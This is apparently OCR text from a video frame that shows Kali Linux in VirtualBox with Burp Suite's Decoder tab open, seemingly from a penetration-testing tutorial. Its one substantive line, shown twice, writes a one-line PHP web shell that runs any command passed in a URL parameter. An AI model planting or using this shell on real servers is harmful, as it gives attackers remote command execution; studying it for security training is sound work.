 Kali-Linux-2024.1(Prod) (LatestWorkingSnapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
$- Burp Suite Com... User account | J... $- loiliangyang@k...
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
echo '<?php system($_GET["cmd"]); ?>' > shell.php
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
echo '<?php system($_GET["cmd"]); ?>' > shell.php
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
SHURE
Event log All issues Memory: 132.9MB
Right Ctrl